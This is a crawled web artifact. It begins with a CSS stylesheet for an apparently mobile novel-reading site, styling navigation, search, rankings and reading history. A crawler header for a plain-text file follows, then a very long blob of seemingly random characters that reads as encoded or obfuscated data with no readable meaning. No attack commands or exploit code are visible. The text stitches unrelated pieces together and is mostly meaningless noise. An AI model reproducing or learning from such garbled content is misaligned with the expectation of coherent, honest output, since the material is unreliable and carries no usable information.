.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{position: absolute;color:#666}
.articlegeneral .p2{position: absolute; left: 35px;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{position: absolute;color:#666}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182702518.txt
body_size: 224904
content:
~0qk;wqhprtWre7/rkQy|7tOIJfSAESTyE|/Ts]s6h|/^)tts7QzsO}&|XeOse%9//{L}56]fC|/_6|/:pSwu7t+LTreE(T1X(Y;YF^{_;5V4e{}n_^K:6ErW7Qs/|IqtkUE;EOF~::{4F:L^%1:n{6Bh/QoKY7;T1_OJXQ]1-%U5y6L:dO2S6YpC/QAK}AEidh4UkJVdyY}^n:RTeQ2QQCV}K_&qTzq(W6+^Uxq_/1%/f_}:t^2^7CLn/Q^nRQCABt-5Dw%/56)^ynAF7%k1oJK6fk{R0SrB(:O^y:dqU:]h1:V6d6zhsYwq^q2fSrII^E@tQf|TUqOUf)k5zhnfk0JU)_tpJhofsAJYe/oKfIJFt;(J:u:VOq^Uf~O4xoYkx2AqEh2fiIV9}heUtNndOJ}YzU:UE(q9yskR1hKfCIBy{1kFF:::zTq5~pu9z:A6:}W^Q:s2kBo~O-JYY7Yn0k2q9qSU{Y+hfz)61:o_{%):+J0UL&)1+Fx^y^LFoqU&X7YswIB+N1V4_5N}VUCd%d1Rt;diC7V:9f072_|:{h}Yf7N@-A5(Q_L_w:+h^JT7eXdD1TLL(1k5U%]YIeN}2F7BU_tSEEAwO:96Q(KRt}9LdYyq)@}JU_A2dQnh:NIA&I~UthOUCBreWq0dzdL_SIYyo_B2YJL0f6dq}oUB1]--{_qCu2Ahysz}{:tqT(iyd6}RNX215YW^WuzIYYX2+~5)YhsK)JJfp64XX99T1NLJxSrtQ:WqKRJ)C9:5]oF9_|V_%QoQ0NK&YNOoTOW+/7;}E9__R55STCJOQzxhWI0en_B6f7k2kz}qY/X1sq4UR0/iu06y%72sF)kF(KQ5%/YsLd}Jf1;4F1;RLKQOQ1kRF/kXf)kXY7V}_/Y}w2/RXQdQN)kRLK}LY)YshC/Jf);Fyd}LydQ5F1;FY)Y}62/FY/V}LdQO%w;Xf|;4_9k4Q)k4{K}JBwrOnTEiS{KA{YsiF&;RFdqS%)Vo;ekLX9VsF|;XIwCK7zEQ{+YDQn4nYA-sxEx+xEx+7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C]]IC~Ey|]xySWD~wER~BBn~C-D~wf]y4huN4In~w-@W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C]]IC~Ey|]uySWD~wER~BBn~C-D~wf]y4huN4In~w-@W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CW}Uky@yV-ot|UhNwBFUC(0yT}6y|p}t|]SyVUhN^WTUC(0;xWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr&xuRWLzwupDp|zq4WLz9whRrCiJRWLVtx7rLDdL4W(YekCpW/dF|ISVI%w~h~:C4+(:BkqRJK:-4nB6)N^4hFn2TUE0UN2RJpQeWJq;hIOSAhz]szFz2|J0}}t+BzpnFB:QT:KLCzwVX&5@ww6_V^p6RU]VC|:qstF_sdE^ChTqBRAK1fEphzKy@1AK/7Xorwx/U1OB|hDo-|W}KLVe9hxnrCinny_)tqTnpRp/io_|e24nnwpRoF_C|J0KU|O}KF_C&5}RS}TOnN;RQLSiuuOLROB6&XqxN/SninIk)t^(fes5iJ0K-Wn4d]uO0+fkCIOfdt&C7z]wFB:CxO6XQ&;X1:}dJd0&efV5&5A:4XDndfXQdL@/F_KQzq:1{_&5Qn0~Ap&D|@q~f7/RqoV]Ky]7)7uID@uJqh^B}k--B-U:6hUItno%k9WW-OoOpSq^C66i6^:;zztt)OoOLDR6CCCw|VVxyD/XI|WOoKpppyyzLr_(O:Uhxnp~^h)uuzuRF0okI9{EI+4DJ7reu]x}pxWLYVAxxxxx]hhuqEk+IE-(iUShphTU59&9zyw9wkzIy;(%+p+DSo-WWw2J6I0x(^^wIxzx)6rxON+OY;W{@6oSC|:wizChyJJ;+W;po0S:+4:dVUd65JOJQ:zp0KSxOKK:zOi_;x:O_KoyW+:Kt/L%:Lt^w6::FEsz55554@K:_5r@TRRI)w)5uuy{+KWYTTD2ni|~Xe~_FxN(hrVT@}Tki51))}WNNFkQB6o0W)thuRT6^IUV|C__T@K%K1{y-51140:OpCCX1pY@%%IuUJR5//h^+ku0L_KViBzT~(nUA-(F^qq@kkyd-~BnRJUJ:i9WeE^st;VYYYW;yJLJ{SS9wOOi(p6^:CqBt:dziV_XDJJnX;wE0}q@Jzd:SDT%4T4:6:C;CI+QF:dK:}}^:5:nCS%_XiX%o::KXAOtexLL-i_KD&TpJt1r);6qXNF;~xKDWT}Ax5QheYFq}eFQ0%0(-|4QnKxhEoy9ru~X&@/%sssor9tXCp{;:)1%k9/DpyDrrtsy9r|{WwJ~F7Dkyqrr@sWWY&ExyinhIik@9^^VhYLLd)9yf+URJsoL2K22s^Kd(0LR7Fzzy4TQDO4YNB66^^NYyLz(o{q0:::-OY1/zJ+D7FXNk4F5O0}ER&1DW;_0nXe7VKJ50yuyR_1-BEE6wt1wz_66L@}fx^s|K}ok)tf5)}49}F;1C6(rO;Kinr%e{rwzrru0hr]%kt&oJ|&;tK]|rSyYq+unLiex69_-UFx~]fYJ6-Iq(RNkAL-n(D2YO{U6((X;n;7/t|0ET@LFLh)@dnSRI0RrENd96wBnpi9XxEu4;(zVQiSDtdOXQ@J5+]wi}J~BDAQkn]rqfht@qIn+oBY}VNNIT5VyCTIhd1U5oNez+_56t&_y|Ve2xJw~qLp}_osS(_XN2Jx95CVD92iy(K@Xk;1N:&eot0W4o:(9]^@yriCSiDTE0I9q%p&+VDJwS:)rn6EU_x^BU9;S^oi~WTiu@(Kk|xE5O_h)y5Vf]@}4+IBdJse+yBwVVo:~Rd:h5rknoLYY(4Wr1~6zpioFxE:xJEI)k+Fpt^5Jnoz%OF0A7AkWrE^WVLU-zXd{FTqXF_N|d:CiFF0|JC/;6kN5;ATD&2DLE~0JBee+542;hyURssQdN{uY^f7242DrDkIi^Fo9Wy@Qt^9_)/;|E]O-NkOridNk-K|&tT-TBwkYRWU5X)WiJi_TFAzhB}DQnfK2YR9W(;d@-JA15TAE]Ss6}|u|~7kp}A:DJ^0J:O:@Nx0&5&zKdXr;x}Ui@4^(X(pX^VB(}J%|~Q}6|&kYE2N4;^wAf_];(otQrhf|5}:AxNd_EiYrFo/6_Y~+J2nNDDDB~Y:-zN7;i&Wh-ki-dufzB1RC9VLWd;(U+}YNJ|T710J0WA:2SV2A|t-]6JiF&LfR(])ro]:Q]-{FuBWe@U40~d0qkJ)]VQ2u&0y+kTqR:4J|w}}I:yJfyFCEQUExh7|JF}Ak5_i:pQh~/{0])dV%qe2wh-r4^qiFXd/Q5@FC1T0t}VoBohyYK:X^siDdxSLyFU(+%(6Qp/zI]INk}LwUYI0}Ftdz(0SrRIw+AkW@1sL5}zq9Y59y(NV02-kC565n(K)xRXQL:I~SJn+wVqT2C+z:yuTqVDYJBtVW:QTRW4J6Q}ohdxJ)&Ro7i^2F@xLsDqR5;Nd}:L9i:0kOTs/~0hF5+qpuRRT%E;Y/6;Q1:]o_iUA-EAd&]ky:|qtyfW4(2uS(qA56|~;qutd2z|y^wf]Y+zL_LYi^BLSRqEeDVJVNnDX~f}uE-sJYIq&/~i|VnX{2T@Ls9rq1nr@RqS|(:0Tw-RLCzf-OuXhIo5dS@0TRT7uwo)4fUdy/%y_hWCN:e}eq}~fD}9Sx}|/77heXXn4s}Cno6uh;t7h_tIho)pn]Up_i{L0L&{9;Lkr0JCi-wDR2)KV;X0RNr%;~~sqXW5z}S+eyxi]{Jtt2V:qfRz9^z:ANA-s2F9T5DL6}~KiVyA5YD1UJ)dKO2(^Q-2Dk7|tU~XxKk]UCyS{rqRB|9;-neV29_deD_4qd}Rnw;pF{sF)L{W&096q4R/k4uEInx5hDi561SB+Shz(LUOUUyWs0I2E2-TU+okAyO;]VI-D5xkOT1X;+Jy(eezEuJ~u5CxYi({9OO:Y)-0+VNeuA2+W5kTDUTLE4ytNA&JK2Xx_62nfx:u0+:eF]9/Y4wAOq}NL4&o]Nf1t-)}5xnX@/4^;N/~hQC+~TWuLFRdJif&s)rxN1Ir(nCtrORCtwk+NAfN~^C|KfO:s|^fLk|&QAez66h:B&(0ODJ7Yz:h(IdEz44hJ{-UYQ2t_}wQwtnV|qVFn&oO+;5sAfrw{4u4&&9|(6wNW4Q@T(SsV^dwyYA92)Nek}T_}%)n@O/O&{o2|/q_KT_uhyo:oDd++9OYCzLrL]D]QTwVJJNAfrzFJzBRkf@:o%rzfn+ffhqzT54T1p4CD9s-TA1wL);Kh^fou:L|CXdy)p:VLh|YDRy1KTt_5t]@e@^FB95yOQ&:ut5@_zXIOB4Tt&XUdBn@/o+~/qeELnR&_dz_;xE/@{:1//@@NAD1%0hO74A;i-B{N%pJ6x&ie4zi/Rir];Nuk:NV(yWRQ(U+2iIT7QW{:W+z2;+&Dx(JnsADXW(JiqUDX}N@p^AYU/fSNd~@O{UwLkUqSR+5(nYx}^fQ0pr55uW0}&y0LkW5yQp::CW@T;rwk0r%o@NLduUdENr}ToI%s~y}0)Uo_J+%Y9yEJsuFd/rWS)(s@pU/A]6]Kx~/h]U/^O(S2dfA|4+0O2f0YQrxJ+(]2hytU/A0{d-^i;r^ySu}9^N}26~&FtNfhEWOtF~&WNh1Ui(J7-pJ99pJ4nuSU^f@|/U1UJYuh2h{J:U~L//0&5-Bf{QsiQN&~EhEf}EE~fp9V&+sz@}DwyhkYy0r|AoIV6e&NIX^z};|VC1qU_S&(sC^h]9-A]U-61UWIrYEY7~27oT|+r&4h-7Supup&k;-uVWAx}yr)nA@wk_TyVL]hnF0)sxA+0IwUx%|i:5khnY6Y@&9pB5VC)4&CI&&Ur-s6y/rYsX-&FwpzAWVdn]xezixwXEOf0^ENx%WNtq^pnCWzFE^u{dkt;x2U6V2ULL^tkXpUOC&62F9&~7kAqr-h~F@6RWnS-WCdWN^uC/sto+S)_(@IdEsCe02us_Du@dWhLSWuBdruEUDxB6I+^O6)@_rifwOyd{4y2N]rXX/nC+KzWEruo1hi9)f^9XrQne7KW0k}s_E69xFF+i:nOh;zIsxrnVi:]6shpn9(o/B]@d(i9YtE^FC-4Bxk&tpuo~5R6D9:iF|I@))~0sA~ks-WsN;%Wi4VEoBVUf@ki%&JoXCU^p(x-R_Iw2x@9{F-WT(EDXW^WR20O-h+rN:BOu_z]0qQwO}^&B2BsXqQUNSfo1f;r]2E+idT&X7xrsxh@:Q}@~2OW]ziAp6T]E0OsR&NO{;YxJ-}6JIR+&K6x5AQ979}pT^VwoI-9+qdUrdq&tEKAOq]WL;x-Vifn7y@UD@-Jkzpnk{TWV+n2qpx+WryW-6^IBqdUzW:IqWpri_/sr+e6rwt|q}(wz|0|69xAA&6u+~;9iuep^;2I^;Cqu@4@x7U;(W2sqYJX^7ryfS-XYWy7;Bq6W:A|deLk^)z;B:::+qwzJQt:uyOiBLEru%d@dzo&yyR(S5}wUyfDUn(%^({%W++^O6F@x62Xrhz2O6z&:6zKz6y5:6WQz69^zCz-zC+9WtFDr6e;O+eVJnxn~rAFB97e^t76^yWu^iUOpWL-rWT~6q6-SE(9WEy_rw4Thx55YrW6y1w(pOt@N~X)f1eRq{o76U%U^UOAq@:9^dI%^uh-h~:Tqw;];2+Jh{{66)F-U-F2U5t6r5B@;wVRq5:nW@;;xwOtAysFY)T//VN7%qqhs:VC9&hwy2qRrnhi~dWT2dOnoDu+oKux&T:ByrJ+sK:71rO09KW)(p:6:d:6]6O:y::5+:O:2z:XnI:5EzJx-6:TVx:4@K:J/::2{^7DCE~QtU6n@&dE16uhsrABA&+fSJS^&OJk]D^Edpx-{I26DU&BfI2p7ohJxJd|R@SD0-B|4nJXy+qzz+2/AJqe)+J_dq2o:-^hp-Oz)kI4nBJKo0dsk2J1wn7x6OJK06z}p+qI-)Cofd(6~9YW|9:]K4uCKAqLIJL|Eq(Ds+Ah:C29_V:Y_x:K&zr}0Duy+KO0eIu|4IrdWzL59::|1d:-5rr/rp:4sTW)WKu;1/ErYYY5;{Y:Jw{rB2kKXDDrN7-z_2%:W:@5y:;KNu_:OfEtW5K5zzyz5)hOAKYdTN0nf%YBQt:Js(@U}~VCkeS++W(ri_0])fKpeq%iUBqows+qfKS^Qo+VO-}-7f%+2}^UQo:Kn2_J/h%W@wT+%{No6];zQIqqneqC)L;EFAO}99{sR|F:wEy}z4I5w~onVSpOzRups9I9pVd^wS0nXz(^Do{zEBTT_r_Jw9z-LdknE(kTNykD(O;DIfLr}wd1ILz5LEErf7pt;Ti1_Y%pA;i1yQiDr{Er7kkD(hKK:5K5y{0t4xWr4;x1sN^1D{:DCx{zSfDreiV1TCT:y}KK^z/%x1N)_6:QO]}D_:2LOw16x}BKF)I@:LV06fV+F_]+ifUy6f|_:S&/LWBRxYo(qVY-d@rORC0-hIxJAxhL+f:QiuQu^o^A^sD&(k@rxB4Tu{%9^7O+2uQ%^^6Y6u]fhDh~&xfL:oCzL4I/ioJCieL)-4z0D57K:2&^^D&XSWeOh^sXYnUVS%-orQ~TVR]+_VJ&LQ%@y2douhCsry/NF%5iLCnBLr2QO]|CT5Fn:%KQLuuux}BNDut0Lr1OxTsF_4@Qx{-JT1sd_:IDre&UwkBWT{BzDWdBDrT7_J((rw2J:Q1Jwk6SrrI%_Jt2_{R{Lw_YX9Rh_4z|OE({TT2S5kNe/:UnY9Ie|2(07:Y~sru9QUfyU]hOyJu/6tCkVAC+JD5VWt&A):r@Ytr@p1I2Ai+4-+Fs7]yo+qJ5xL^7&nDuk(2Rzyw~k{5JO+_zYUF/sJpU}np)+0y0J^J%T}_wKSBiS{fTO{Ui({Lze6Ott6qf;iiQ&DxxB&hW_:ULxnty0DrEx{z40ARuF2+4E9VQYkRuJt60LyWn}KT;utR@7{LOI{uz&pwLWrX]@r4o-Lw]TLxtEt:TB5w;X1:Y:1L/1p:&o(T9]rryqpXrirLJ0zX;51RL|)XrIpXA9):YopR^t{XuoFRqtt0)41_srL:TN1V1SWwxW@du2UI]pt+A0A^e)/inWqKdikkdAIKt%&WrAo~LOx&r~oopy9J-w|KxYDD{OTIKd4w9T@5yLIs+^o&yL~CyEV5z-U&Wp&1WkDArs2h&T9Kn~}6p1Eo{44zN)z)tuw}yz2LL+FwUV2_DT7xsn0e&h5f^R)LrtC{zYQ(5J5zA;_r2;|kq_Ak5U|Oy|F/xW(&fr@V1Trwyh{er~n|rrUCf]70Nk6k5;7^L(p:{)o1yUJet|S@1ex-t4ddQ:q7)T~w(6Bw)}&1z2xEtAwENL5@DA7St}~iQrqxD%qOt+ixQ_Tw)oEON^7_L6oh-&]_CpXCi~z-Crkys~Ehn@-)WT)/tBO%(2%6DI/7I~2Y@]]/0rEJnRJ2ii9z]I1+RN:ID^;f2_^LfTUYEXA/+2tDUT^9kh@DfTsrN7AnxhwC5xdfC5xfpJi^qz2fIOJ1h6nu9_nqTXwy6TeryxDN7TnJphNV1rydf^V7r@JX}+xI}4-dRrkrDrU5+X-z6tIRALz6Oweuw@0(&x%|tX9(pDe;^XIBfLu1SwU;+1C;u1kW@sWX9XIh64e5e:J+40E&r4~wQsITY_Tk-@4{ewdw(@Q1+XW;q1qB7RhAWFn0TSD6x)+KiUKO@7|%&_-TU6F@d5f5LwfU}LEdrXY~uu&+}~f}WB2%1AXYrp:pU&Ypf_NDATs1o@s]A4uD&Y7]B4OpR1ts/QW^pp9ioNt(WEADL29_]Aw}_/O6w:|5onoLr()Dorz}TL{NF}sOI4tLy|VVA_rr/+-4~^_oB]y|rRJRkXDx|_o2xi%W:tKu~qQnEA_L%LtJk(LT9EIL1^5R2^L@&yLnEUY0L2%@1NFnAV;L1rzRUozR&pyR}@IRn9f41Jf1+tF4RXFWB@LR_W%164t-A2%TEEiT-5kuuNSTAX57Q}+nq;r5YrU2C1f5f}N}E&DsiirN%AU}ks1JAT9eky:2sF5TR9LsqNN}-r;Kt^{D7|QTo:Wyor15@S|}:QE}h:e4xdo{U~_oy:{o]&C5oV:oxC-7IRt}Kw)~UppCTeX(Ay|4q9/-Tfw/9hLn-{iOr-6C:^}C:WQ6{%BsIBO6%XE/f:Dd50YefD@:%ez2pTyw(BD/_I)CdXDO;i7iF_QzQO_Y1nn)tDs1X&2TQEDK1es5yf4|N]Yey&V%10}^Qz0f&SF2BuVx4u90_A)u&OLAFe);YUS)p~I(;UWWr&66YQOVDI&npNEIrI2(rWo:&n47J;oQ+16~Anwz(XTt(Xn6I@d/%(y4/w26yk2Td)2QIi+:k|x}{9%K-CWJs-Ye%2WexO_X/9K^Syk7ONIz(@Cp5hABD0oE;5U|;OwTiT~pthSXY5C|+RX:&nn+pfQI96Ws7y%X{Q_9yBqi/}Et1tXt;|iX5X7/D_Leuw(/e4E+1@:{exTuEs(ITx0CdsL/ITTdw4_O~sU^2s94i10y&XUJIx:B%D;Cr0IIDI;99t5ACQ/x~B_UNCIoB;WEiAxu+-IVEVy]}(u@@Cko{fIW|_EKqxTrRNo)qdorIxph(LQ(^+^T-WOA:DDBs~x^-+E0TySiz|W;9tERnE6eSoJAB5Ez~E(+K~+;0ExuDK5VB^I^WJJKChJ-zAukDFFswNOdy%(I7FL5fF2(Nq6DT-&5q@@(YV^fIXNSA%/7R0nYC)-1R^/deQx:%UOsth:Sz_h^RTnyC5z^dFf2pDUk_N:-iNt^0Rdk^&i^}]|RC]krpI+LVysSD})DX%VtAK@oyu(4-AX]1/~/&-RX9CDoyx~_1CdX;6d]5tAithD-(kx6f^})%7Ys7Fs6I|C{upoX5DDp7oE{hwkDss1WY-]DXFiBe0IrX2}1Q(X{N-IYNRRh4{xu/JeE~oWoEk~;rC(5oLheu2x9~oO1Ex~/u|JIJpu]-SDW-kE(|x/;woE10IB+d5WWOL_(hE-y4CKTzNI4r6+++yK(xyqYrwOLdBQVJ6++JF_0S^22oriKJzh6CW::dVzDykJEo6I0:q@@X]kkSTT-^o5516dihJRTX5L|kCVY^_FNN}6K0@KsWR54|2qANyFDpU1W6sxEpeyE(IyKs;DR~:54+9ztze/twtzR_qNy{L%p@Ri04IC5|7~yyNhxQqYYD0x@^|)Oh2(Ahh_LQuI%%@0nUWt45Cp(WC}q;UDVz9|@zJ)W+{BY/&}A@rq{S~xf0OSNOoXo^CII0/_ETd;t:tqO(~6t0TI@7_6CfdfUD2IBNX0+WTeu@st1-+x/ooqryW;owE&&WtpTI%YBCCSywo]uV5@XT%{7~fwxk{+f^wDyet2OOy}opCkkV@{(ii|sNuRJUU(EqtWt;iOKdd(f25S-0@xx_OW+WOK66qd|s^z6z;;WzWfNzxnuJLz_L|zud1E9uyLLQJuLT0}4Khr|5XOD_)NX;hyV6{{uKLp|4o]B@LDRIW]/DDT~u}wf]tA+q_0N{K:--45((UV}t|izJ;L^CBoh(r@xtRo4-_on(UFp@y@i{oss0nfC^/Cq9yuE}q5eV-r@Ti-|Os:{Lk;-ypCq4T6Ew}(w}2so_hrsTEKWzx%TOfp|0]]oeEeRW9K}7u4pSDBiyxu-u(Ow2(%]tYBfVfX41ss0xFOxEVY5fxf)BJ+RFoNC7A9DCh{)Q@&srVY7e:]A5I%o~fC&z&hkh/;BBYAse66ohUS0h6~tkWJ{S6eq~i:UxfNq5zWq|{oDVIL)16h2^_S_VO52EqwU@BTxn:pBIkh4iANi&_|&;zB]1}rLWEI7y-|{qI-wrz:|&/uWkw;{e%&w/J])+Fu}zzoJh2z)r}AS)zyUix|^FVp6Ci;:L-RdpysxfuN)q1I4IUVort+dkUA7xy;UAD]:}p]h}d9TK96-Cyf&|@;Yq;S-:{ES5X}pEop&iwe]pSEWItED&IE@UYoX5xN@C&WeDrT&)ySNx0Xdhk;4A5YEtJrpW9rB|Rf/E{&e]izrB]W&JO)Dh(x+:E;xWNUu5S]{/rohxJi0&OXBqh9UFIQS_xO+xJ+TI5W]KIQUWRWKOL]%41@xx;W|xh5;rW5|1dBBKCLzABK~A]S@Io6szrxKd6rAIIOzK%yziRCzfXeEWer;BSIt2~U@q0d6uY@&exw9)Tp2DUCF~w/E:ORzhRy}0KokfxLCVL_CrRS09EJ}UCky0C-r^4(x~_nR-U|VQCru^|}IhSiBU/w;YfRSWy+WLIzu@L-rzK(i+0t;xKix@AOfXC}TN)]52-iIqw:xNxu7^}_WyW-o0xxA1L+f&]@&~~&1Jt9Oe5S5O4CkL6WCxV_42VOeNo6T9{^nwXJs((QKVSOnznsy;Rf+E-NO}EONJw+9WAe7+{0900%-UNeqe+WB9hESOzTu6^D06CTDo9z|O9twRwh]WQDEhE%0r)Q1)+/Dy~U(toT]VhoDouJifyukAp2FRTFtLJ(VCeCBS0yK6Ae9oIdV/oSkEN}0nTziJ~SIEe;]UJN/4z|rOLs/7WWs9hzLn@6nD-%(BKR^BAX~SDA(B+w9NI6Jsro@Wuu;KB5&XB0(p)R~EnqKnr%L6K6D]eJhErzeeIECTus};6]hekLC-O0SU-C6xzoJ-hi;+(r4ROC|kB25oKk|q4Dd+oDIeY7w6|W9f&qt-|O6tJ127Y@X5OY+iFJh_}fB6id2+p)Aet+^r4++_25^En;xUIkuxV55Ni:BOnrz/5qCDp0-iVF&:d/Y:iw]/1wR;rkNn&Iqz@-2@qtV6JDFtLo{RqKC(FYWoC&uqWFyxkYn:wB(FCrkz-RCEkBO~J]ILYx(oBK+:fUUh6d05h}ys+OnK7p]:5))xEiX7QRIV:KUFOhr52+pqL;I|_A_yA]())wo2z&XA4)hw|TT@yky@1+%ux)15d^Sr;Xyt-ROCriuW1C_~YkY+YpE_95VdBp6WC@DD;N06nu}xVW(~VSBIIJ0OFsfp{VD4XfeNF2Jp~DR%-{q@7)&q]nKDAVYoy:AW)~Tk]^pNh+NJSirtCh+~-)E6^C;OB1|eB~A9&7%%+&]uTEOzF;%Ir_@/rW+pxr5x11dq55D-F:A]hy|(-Dd&1ko||~4zQ+@%F(1xt6_}rNB9%qokrw+)B-I{;xp)9p;tUV-KT}(W|5~F&d~eF_LA~wAS5EIB9)%BneKY-@&nxAsJDyUNBWU{:S{d7/N]OqpozK{o^R6ifL@dR^6EyTo5_})Up]D6r%eDi^EAfXLy|}t^sR_iwyy}0&opwf4C]WVi(7x90kBqL+q(+(4-swW5+)Ro9oyY7I{:p1sJA2nS]W&D_n9(%sYw:]/WY1J:LoJ0/B&SJ_+t1(y@:JN1^C%o1X-2LWn72ihnN-FD{zIIqDprq{K}OVIUU^4YBR;wrrw2Dxzi51Dr0DBW{WJryf;zhDy+Sf]SqukTs-due|~kR6xX-A5R2{d1-Rd]pA]oUI6Yq^}^J{YB;q%19h7;TS4NUxL_hFwd4Etzf6{4UeI-u|koCEyB)7)%ESi^%)(|+OAQASnCx2Otz+U4DA/%Y]RS2~o/]UY7kN5K4KBe|oTQ%0ILi]WUr@9)RD+Lr@KFN0&4AToXU+{/)}ufyTd4%6F~@/)(V72FU}2%tft4e~Nn1^JOe7KU}^S&FhuWD%py~hs6F+iq